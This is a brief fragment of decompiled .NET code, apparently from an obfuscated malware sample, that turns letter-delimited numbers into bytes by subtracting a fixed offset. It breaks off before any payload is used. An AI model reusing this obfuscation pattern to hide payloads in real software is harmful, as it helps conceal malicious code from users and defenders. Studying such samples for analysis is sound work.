 StringBuilder stringBuilder = new StringBuilder();
string[] array = new string[]
{
"l",
"e",
"o",
"m",
"a",
"r",
"c",
"n"
};
string text = array[0];
w7H4 = w7H4.Replace(array[5], text).Replace(array[1], text).Replace(array[2], text).Replace(array[3], text).Replace(array[4], text).Replace(array[6],
text).Replace(array[7], text);
string[] array2 = Strings.Split(w7H4, text, -1, CompareMethod.Binary);
List<int> list = new List<int>();
foreach (string text2 in array2)
{
bool flag2 = text2 == null;
if (!flag2)
{
bool flag3 = text2 != null && Operators.CompareString(text2, string.Empty, false) != 0;
if (flag3)
{
list.Add(Convert.ToInt32(text2) - 1127202);
}
}
}
List<byte> list2 = new List<byte>();